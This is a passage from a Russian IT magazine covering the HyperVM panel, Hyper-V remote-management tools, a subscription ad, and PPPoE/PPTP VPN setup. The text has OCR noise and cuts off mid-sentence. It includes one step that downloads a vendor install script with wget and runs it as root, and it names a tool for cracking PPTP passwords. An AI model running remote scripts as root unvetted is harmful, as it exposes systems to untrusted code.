много работы, потратить некоторое время на его изучение и привыкнуть к особенностям панели все-таки придется. В настоящее время поддерживаются две технологии виртуализации — OpenVZ и Xen. В панели нет ограничений по единовременно используемым технологиями и платформам, их можно использовать в любой комбинации. Для удобства конфигурирования применяются системы планирования использования ресурсов (Resource Plan), в которых указываются предустановки: количество VPS, дисковая квота, гарантированное ОЗУ, трафик и так далее. Интерфейс един как для Xen, так и для OpenVZ, большая часть параметров касается обеих технологий, но нужно быть внимательным, так как встречаются настройки «OpenVZ Only» и «Xen Only».

Среди дополнительных возможностей панели HyperVM — управление сертификатами, настройками SSH, ввод команд оболочки, вывод списков сервисов и процессов с возможностью останавливать любые из них, отчеты по работе виртуальных машин. Внешний вид можно изменить при помощи скинов и цветовых схем, для быстрых каналов можно активировать поддержку Ајах.

В качестве меры безопасности предлагается указать диапазоны разрешенных IP-адресов, с которых можно подключаться к панели, и блокируемые айпишники.

Некоторое время исходные коды НурегVM были закрыты, но после взлома серверов хостинг-провайдера Vaserv (июнь 2009) LxLabs поменяла лицензию на AGPL-3.0, а исходный код стал доступен в SVN репозитарии и в виде архивов. Установка проста, но поддерживаются только RHEL-based дистрибутивы (рекомендуется CentOS). В других системах можно даже не стараться, получим ошибку: «This Operating System is Currently Not supported».

Скачиваем установочный скрипт и отправляем его на выполнение (в качестве параметра virtualization-type указывается тип виртуализации - xen/openvz/NONE):



• Сайтпроекта OpenVZ — openvz.org • ШаблоныОС для OpenVZ — wiki. openvz.org/Download/ template/precreated • Сайт WebVZ — webvz. sf.net • Сайт HyperVM lxcenter.org • Познакомитьсяс HyperVM можноздесь: http://demo.hypervm. com:8888 • Страница SCVMM 2008 — microsoft.com/ systemcenter/ virtualmachinem anager • Библиотека PowerShell management Library for Hyper-V - pshyperv. codeplex.com

• HVRemote — code. msdn.microsoft.com/ **HVRemote** 





**Процесс создания контейнера в WebVZ достаточно прост**



**Панель управления HyperVM обладает большимколичествомвозможностей**

\$ wget -c http://download.lxcenter. org/download/hypervm/production/ hypervm-install-master.sh \$ sudo sh ./hypervm-install-master.sh --virtualization-type=openvz

Вот и вся установка. Если планируется развернуть целый кластер, то hypervm-install-master. sh используем на первом сервере, в остальных случаях — hypervm-install-slave.sh.

## ИНСТРУМЕНТЫДЛЯУПРАВЛЕНИЯ HYPER-V

В последнее время Microsoft активно продвигает технологию Hyper-V, которая доступна в виде роли в Windows 2008 всех версий, или отдельного продукта Microsoft Hyper-V Server 2008 (он, кстати, является бесплатным). Hyper-V был детальным образом «проработан» в статье «Гиперактивная виртуальность» (Х\_02\_2009), поэтому не отвлекаемся на пение дифирамбов и описание возможностей, а сразу переходим к рассмотрению инструментов, упрощающих его настройку.

Для локального и удаленного управления настройками Hyper-V предлагается достаточно много утилит, взять хотя бы для примера комплект «Hyper-V Tools», позволяющий управлять Hyper-V удаленно, или диспетчер Hyper-V (Hyper-V Manager). Последний может устанавливаться на другом компьютере, работающем под управлением Win2k8 и выше, вне зависимости от наличия на нем роли Hyper-V. При этом сам сервер, которым мы будем управлять, может быть развернут как в полном варианте, так и в сокращенном (Server Core). Пользователям Vista предлагается диспетчер для Hyper-V (support.microsoft.com/kb/952627 собновлением support.microsoft.com/kb/970203). Подобный инструмент для Win7 не поставляется отдельно, он включен в комплект Remote Server Administration Tools for Windows 7 (RSAT), куда входит еще ряд консолей, позволяющих настроить, помимо Hyper-V, сервисы Active Directory, DHCP, DNS, файловый, RDP, а также компоненты BitLocker, GPO, Network Load Balancing и т.д. Ссылку для закачки RSAT for Win7 не даю, ее очень просто найти через гугл.

Для удаленного управления не забываем разрешить нужные соединения в настройках Windows Firewall:

> netsh advfirewall firewall set rule group="Windows Management Instrumentation (WMI)" new enable=yes

Также необходимо предоставить пользователю право на удаленный запуск DCOM запросов в консоли DCOMcnfg.exe.

В промышленной среде настройка удаленного доступа для большого количества пользователей с разными правами и возможностями превращается в довольно-таки нетривиальную задачу. Упростить все настройки, необходимые для удаленного управления Hyper-V, призван сценарий HVRemote (Hyper-V Remote Management Configuration Utility, code.msdn. microsoft.com/HVRemote). С его помощью можно добавить или удалить учетную запись, рабочую группу и домен, открыть нужные порты в WF и диагностировать проблемы. Например, чтобы делегировать право пользователю, достаточно дать команду:

> cscript hvremote /add:synack\user

Удалить также просто:

> cscript hvremote /remove:synack\ user

Чтобы установить на клиенте исключение для MMC в Windows Firewall, набираем:

> cscript hvremote.wsf /mmc:enable

Вывести и проверить текущую конфигурацию можно следующим образом:

> cscript hvremote.wsf /show /target:computername

Среди других доступных инструментов следует отметить Hyper-V Powershell Snap in (powershellhyperv.codeplex.com) — небольшую программу, предназначенную для управления доступом и настройками удаленного Hyper-V сервера. В настоящее время разработчиками предлагаются лишь исходные тексты, и для его сборки потребуется Visual Studio. Библиотека PowerShell management Library for Hyper-V (pshyperv.codeplex.com) содержит около 80



**Проверяемнастройки при помощи HVRemote**

лополнительных PowerShell-команд, позволяющих добавлять, удалять, настраивать VM, управлять виртуальным оборудованиям, работать с VHD-файлами и получать информацию о текущем состоянии VM.

Веб-интерфейс управления Hyper-V Web Manager (HVWM, hvwm.codeplex.com), представляющий собой надстройку к провайдеру Virtualization WMI, в настоящее время находится в начальной стадии развития и позволяет лишь просмотреть список доступных VM, но уже сейчас проекту сулят большое будущее. Небольшая утилита HyperV\_Mon (www. tmurgent.com/tools.aspx) выдаст информацию о загруженности компонентов VM в более удобной форме, чем обычный диспетчер задач ОС. И хотя HyperV\_Mon не предназначен для повседневного мониторинга, он позволяет разобраться с тем, что происходит в VM. Компания Citrix Systems порадовала системных администраторов и IT-специалистов, выпустив бесплатный продукт Citrix Essentials for Hyper-V Express Edition (deliver.citrix.com/go/citrix/ ehvexpress). С его помощью можно довольно просто управлять двумя хостами Hyper-V, которые подключены к единому Fibre Channel или iSCSI хранилищу.

И, наконец, самым мощным решением является диспетчер виртуальных компьюòåðîâ SCVMM 2008 (System Center Virtual Machine Manager, microsoft.com/systemcenter/ virtualmachinemanager), он дает возможность управлять физической и виртуальной инфраструктурой, причем не только Hyper-V, но и Microsoft Virtual Server 2005, a также VMware ESX/ESXi, переносить физические в виртуальную среду и многое другое.

### ЗАКЛЮЧЕНИЕ

Инструменты удаленного управления позволяют на порядок упростить настройку любого количества виртуальных машин не только подготовленному администратору, но и пользователю, обладающему весьма поверхностными знаниями об используемых технологиях. Очевидно, рынок решений виртуализации сегодня насыщен как никогда, и победит тот хостер, который предоставляет клиентам больше удобных инструментов.  $\mathbb{I}$ 



## ВЫГОДА•ГАРАНТИЯ•СЕРВИС



ГОДОВАЯ

ПОДПИСКА

**ПО ЦЕНЕ** 

nvh

ХВАТИТ ПЕРЕПЛАЧИВАТЬ В КИОСКАХ!<br>СЭКОНОМЬ 660 РУБ. НА ГОДОВОЙ ПОДПИСКЕ!

Замучилися искать журнал в палатках и магазинах? Не хочешь тратить на это время? Не надо. Мы сами потратим время и привезем тебе новый выпуск Х. Для жителей Москвы (в пределах МКАД) доставка может осуществляться бесплатно с курьером из рук в руки в течение трех рабочих дней с момента выхода номера на адрес офиса или на домашний адрес.

OIWI

Еще один удобный способ оплаты подписки на твое любимое издание - в любом из 72 000 платежных терминалах **QIWI (КИВИ)** по всей России.

ЕСТЬ ВОПРОСЫ? Звони по бесплатным телефонам 8(495)780-88-29 (для москвичей) и 8(800)200-3-999 (для жителей других регионов России, абонентов сетей МТС, БиЛайн и Мегафон).

## ВОПРОСЫ, ЗАМЕЧАНИЯ И ПРЕДЛОЖЕНИЯ ПО ПОДПИСКЕ НА ЖУРНАЛ ПРОСИМ ПРИСЫЛАТЬ НА AДPEC info@glc.ru

подписной купон

 $\overline{1}$ 

## **3TO JEFKO!**

- 1. Разборчиво заполни подписной купон и квитанцию, вырезав их из журнала, сделав ксерокопию или распечатав с сайта shop.alc.ru.
- 2. Оплати подписку через любой банк.
- 3. Вышли в редакцию копию подписных документов - купона и квитанции - любым из нижеперечисленных способов:
- по электронной почте subscribe@qlc.ru;
- по факсу 8 (495) 780-88-24;
- $\bullet$  по адресу 119021, Москва,

ул. Тимура Фрунзе, д. 11, стр. 44, 000 «Гейм Лэнд», отдел подписки.

## **ВНИМАНИЕ!**

Полписка оформляется

- в день обработки купона и квитанции
- с номера, выходящего через один
- календарный месяц после оплаты. Например, если произвести оплату в январе,
- то подписку можно оформить с марта.

## СТОИМОСТЬ ЗАКАЗА: **2100 PY6. 3A 12 MECAUEB** 1200 РУБ. ЗА 6 МЕСЯЦЕВ

Единая цена по всей России. Доставка за счет издателя, в том числе курьером по Москве в пределах МКАД





Подпись плательщи<mark>к</mark>а



## Теневые магистралиСети

## **НАСТРОЙКА VPN ВВОПРОСАХИОТВЕТАХ**

Технология виртуальных частных сетей сегодня как никогда пользуется большой популярностью. Ее применяют провайдерыдля подключения пользователей к интернету, системные администраторыобъединяют при помощи VPN удаленные офисы, командировочные и надомные сотрудники, работающие вне корпоративной сети, подключаются ко внутреннимресурсамкомпании по безопасному каналу. Технологий и протоколов разработано немало, все они имеют свои особенности, достоинства и недостатки, требуют специфических настроек роутеров. Попробуем навести порядок в знаниях.

КАКОЙТИП VPN ИСПОЛЬЗОВАТЬПРОВАЙ-ДЕРУ? Типичная для небольших городов или удаленных районов ситуация: кто-то покупает жирный канал и затем перепродает его желающим подключиться к интернету. Как правило, в этом случае параллельно создается локалка, через которую и обеспечивается подключение. Внутри LAN пользователи сами организуют внутренние сервисы, что является дополнительным стимулом к подключению. Для раздачи интернета в таком варианте лучше всего «подойдут» протоколы РРРоЕ и РРТР, наиболее популярные и удобные в классе hostto-network. Почему эти, а не другие? Давай разберемся.

Причины популярности РРРоЕ и РРТР банальны: клиенты имеются во всех популярных ОС, включая \*nix. Процесс подключения и настройки достаточно прост и не требует особой подготовки. В Windows PPPoE и PPTP поддерживаются из коробки, пользователю стоит лишь настроить новое подключение в разделе «Сетевые подключения». Конечно, это не догма, и часто выбор протокола зависит от предпочтений сисадмина, который будет все настраивать. Многие из администраторов посчитают более «удобным» OpenVPN, который отлично защищен, прост в настройке и адаптирован для работы из-за NAT. Но такое решение все-таки ориентировано именно на построение VPN подключения, а не как средство организации доступа в интернет, со всеми

вытекающими последствиями, в частности, отсутствием готового и удобного биллинга. К тому же клиентам потребуется установка дополнительного ПО, что многими не приветствуется. Другой вариант - L2TP/ IPsec — предпочтительнее с точки зрения безопасности, но значительно сложнее в настройках, поэтому, если его и предлагают провайдеры, то только как альтернативу РРРОЕ или РРТР для продвинутых и/или параноидальных пользователей. Если ты решил поднять платный VPN, чтобы другие юзеры или мелкие фирмы могли безопасно подключаться к сервисам интернета, скрывать свой IP, или же обходить блокировку IP на сайтах, отслеживающих регион посетителя, то кроме «традиционного» в таких случаях РРТР, следует обязательно предложить более защищенную альтернативу, вроде OpenVPN или L2TP/IPsec, снабдив пользователей подробными инструкциями по полключению.

А вот выбор РРРоЕ или РРТР зависит от топологии и особенностей сети.

## ЗА И ПРОТИВ РРРОЕ Подключение по

протоколу PPPoE (Point-to-point protocol over Ethernet, RFC 2516) у клиентов обычно вызывает меньше проблем, поскольку пользователю всего лишь нужно помнить свой логин и пароль. Причем процесс настройки прост как в Windows, так и в \*nix системах. Учитывая, что PPP соединение

можно шифровать, раскрыть передаваемые данные нельзя. Поиск сервера провайдера производится автоматически при помощи широковещательного PADI-пакета (PPPoE Active Discovery Initiation), передаваемого на канальном уровне, то есть клиенту не нужно задавать IP-адрес сервера доступа, как при настроке РРТР. Более того, в сети параллельно может работать несколько серверов, которые одновременно отвечают клиенту на запрос, а клиент сам решает, к какому из них он будет подключаться. Сервера никак не мешают друг другу, поэтому достаточно просто организовать резервирование РРРоЕ подключения.

Просмотреть список доступных серверов в \*nix можно запустив утилиту pppoe-discovery, которая отправляет PADI пакет и выводит результат, имя сервера и его МАС-адрес.

# pppoe-discovery -I eth0 Access-Concentrator: MT-01

### Это и есть наш сервер.

Если в сети несколько РРРоЕ серверов, и нужно подключиться к определенному, явно указываем его в настройках /etc/ppp/peers/ dsl-provider:

**# nano /etc/ppp/peers/dsl-provider**

plugin rp-pppoe.so rp\_pppoe\_ac MT-01 eth0



Использование второго сервера позволит также зарезервировать и другие полезные сервисы: DHCP, DNS и прочие. Для PPPoE еще одним очевидным преимуществом является возможность использования простых средств аутентификации и проверки полномочий на базе протокола RADIUS. Недостатки PPPoE вытекают из его достоинств. Так как он работает только в сети Ethernet, то использование транзитных IP-маршрутизаторов недопустимо. В крупных, разветвленных сетях поиск сервера обычно затягивается, а широковещательные пакеты могут «застревать» в роутерах. Поэтому РРРоЕ эффективен при использовании в относительно небольших или средних обособленных сетях. Также стоит отметить, что стабильная работа РРРоЕ через WiFi не гарантируется: через некоторое время может возникнуть «подвисание» соединения. Для решения этой проблемы придется ставить дополнительный роутер на границе WiFi и Wired LAN, который и будет подключаться к PPPoE серверу. Еще одна проблема, которая иногда всплывает — это размер MTU. Дело в том, что максимальный размер Ethernet-пакета равен 1500 байт, а максимальный размер пакета, передаваемого через РРРоЕ, равен 1492 байта (заголовок РРРоЕ — 6 байт и РРР Protocol ID — 2 байта). Некоторые роутеры поддерживают технологию Path MTU Discovery, которая запрещает фрагментацию пакетов. При этом оптимальный размер пакета определяется автоматически на основе сообщений ICMP (тип 3, код 4: Fragmentaion Needed and DF set, см. www.oav.net/mirrors/ cidr.html). То есть, если на каком-то этапе ICMP пакеты блокируются, между хостами могут возникнуть проблемы с обменом данными. Проверить MTU очень просто. Например, введем:

> ping synack.ru -f -l 1492

Требуется фрагментация пакета, но установлен запрещающий флаг. Как видишь, пакет размером 1492 не прошел. По умолчанию в

Windows устанавливается MTU для протокола PPPoE равное 1480 байт, но некоторые программы или драйвера могут его изменить. Чтобы установить свое значение, следует создать раздел (если его íåò) HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services\ Ndiswan\Parameters\Protocols\0, в котором прописать три REG\_ DWORD параметра:

 $-$  ProtocolType  $-$  0x00000800;

– PPPProtocolType — 0x00000021;

– ProtocolMTU — желаемое значение MTU в десятичном форìàòå.

В Linux проще автоматически уменьшать размер передаваемого пакета средствами pppd или ifconfig. Для pppd добавляем такую настройку:

**# nano /etc/ppp/pppoe.conf**

CLAMPMSS=1412

В правиле используется не MTU, а фактический блок данных MSS (Maximum Segment Size, максимальный размер сегмента), добавив к нему служебную инфу 40 байт (20 байт IP и 20 байт TCP), получим MTU.

При использовании ifconfig вот так указываем MTU интерфейса:

### # ifconfig ppp0 mtu 1400

ПЛЮСЫ И МИНУСЫ PPTP Протокол PPTP (Point-to-point tunneling protocol) позволяет клиентскому компьютеру организовать подключение к серверу через туннель в незащищенной сети. В РРТР кадры РРР инкапсулируются в IP-пакеты, что позволяет соединяться с





## **ПРИ ПЕРЕСБОРКЕЯДРАНЕЗА-БУДЬАКТИВИРОВАТЬПАРАМЕТ-РЫ IPSEC**

сервером, который находится в другой сети. При создании туннеля в РРТР используется дополнительное (управляющее) ТСР-соединение (порт 1723). После обмена служебными сообщениями создается соединение для пересылки данных (протокол Generic Routing Encapsulation, GRE).

Как и РРРоЕ, РРТР достаточно прост в настройке. Однако пользователь, помимо логина и пароля, должен знать еще IP-адрес сервера. Трудности в этом никакой — просто еще один шаг в настройках. Понятно, что сервер,  $\kappa$  которому полключаются клиенты, не обязательно должен находиться в том же сегменте сети. Учитывая, что поддержка PPTP встроена в Windows «из коробки» (Microsoft является олним из его разработчиков), этот протокол получил большую популярность. Нет проблем и при подключении из \*nix систем. достаточно установить pptp-client (pptpclient. sf.net), который есть в репозитариях и портах практически всех дистрибутивов. Из лицензионных соображений поддержка МРРЕ долгое время была доступна исключительно в виде патчей. Теперь МРРЕ встроен в ядра многих ОС. Например, поддержка шифрования МРРЕ появилась в ядре Linux версии 2.6.14, поэтому в настоящее время никаких дополнительных манипуляций производить не требуется. Лля аутентификании используются следующие методы: PAP, CHAP, SPAP, MSCHAP v1 и v2, ЕАР. Пользователь определяется по логину/ паролю, но слабая защищенность механизмов аутентификации делает PPTP сессии легкой добычей для злоумышленников. Протокол уязвим практически для всех видов атак: атаки на LM-хеши, алгоритмы RC4, CHAP, MSCHAP v1 и v2 и так далее. За примером далеко ходить не íóæíî — óòèëèòà asleap (willhackforsushi.com/ Asleap.html) призвана «восстанавливать» PPTP МЅСНАР пароли. Как результат, от РРТР, как средства построения VPN (для чего он, собственно, и планировался), многие отказались в пользу более зашишенных решений. Проблему пытались решить, для чего к РРТР прикрутили EAP-TLS (Extensible Authentication Protocol-Transport Layer Security) аутентификацию. Хотя это и сделало процесс распознавания пользователя более безопасным, но не устранило все уязвимости, связанные с



## **АКТИВАЦИЯ NF\_CONNTRACK\_PPTP ПОЗВОЛИТ СОЗДАВАТЬТУННЕЛИ PPTP**

передачей данных. Также следует напомнить, что при использовании PPTP изменяется маршрут по умолчанию, и в результате весь трафик идет по защищенному VPN соединению. Зачастую это приводит к проблемам доступа ко внутренним ресурсам LAN, а в некоторых случаях даже к отключению от VPN-сервера. Многие провайдеры вынуждены на своих ресурсах дополнительно выкладывать таблицу маршрутизации, чтобы пользователи могли подключиться к VPN серверу, одновременно работать в интернете и подключаться к ресурсам «районной сети».

Для подключения к РРТР серверу необходимо открыть 1723/TCP порт и разрешить GRE протокол (номер 47):

- iptables -A INPUT -p tcp -s IP\_VPN\_ сервера -d локальный\_IP --sport 1723 -j ACCEPT
- iptables -A INPUT -p gre -s IP\_VPN\_ сервера -d локальный IP -j ACCEPT iptables -A OUTPUT -d IP\_VPN\_cepsepa -s локальный\_IP -j ACCEPT

Для РҒ правила также несложны, пример можно посмотреть в статье «Свет в конце криптотуннеля» (www.xakep.ru/magazine/  $xa/109/160/1.$ аsp), посвященной настройкам РРТР-сервера на базе FreeBSD/mpd и OpenBSD/poptop.

## **МАССОВЫЙ ПРОРЫВ РРТР ИЗ-ЗА NAT ЕСТЬ**

одна проблема, которая мешает использовать РРТР при подключении пользователей к серверу через NAT. При таком соединении может быть активным только один VPN канал. B Linux это решается путем активации модуля ядра ip\_nat\_pptp, просто запускаем:



## **НАСТРОЙКАСОЕДИНЕНИЯ В THEGREENBOW IPSEC VPN CLIENT**

### # /sbin/modprobe ip\_nat\_pptp

И все будет работать. Но в случае РF возникают сложности. Судя по всему, он не может корректно транслировать GRE-протокол, поэтому из локальной сети с частными (глобально немаршрутизируемыми) IP-адресами невозможно организовать несколько РРТР подключений. Вариантов выхода из ситуации несколько, один из них — трансляция РРТР соединений с помощью IPFW. Активируем пакетный фильтр и указываем скрипт с праâèëàìè:

## **# vi /etc/rc.conf**

firewall\_enable="YES" firewall\_nat\_enable="YES" firewall\_script="/etc/ipfw.gre"

Теперь разрешаем прохождение нужных ïàêåòîâ:

